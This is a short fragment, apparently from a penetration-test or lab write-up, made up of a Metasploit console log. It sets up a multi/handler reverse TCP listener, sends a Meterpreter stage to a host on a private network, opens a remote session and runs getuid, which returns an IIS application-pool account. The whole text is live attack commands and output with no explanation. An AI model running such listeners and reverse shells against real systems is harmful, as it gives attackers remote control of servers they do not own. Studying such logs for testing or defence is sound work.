 msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 2233
lport => 2233
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:2233
[*] Sending stage (201798 bytes) to 10.223.88.191
[*] Meterpreter session 1 opened (10.223.88.111:2233 -> 10.223.88.191:49167) at 2024-11-29 22:44:25 -050
0
meterpreter >
meterpreter > getuid
Server username: IIS APPPOOL\newcc123
meterpreter >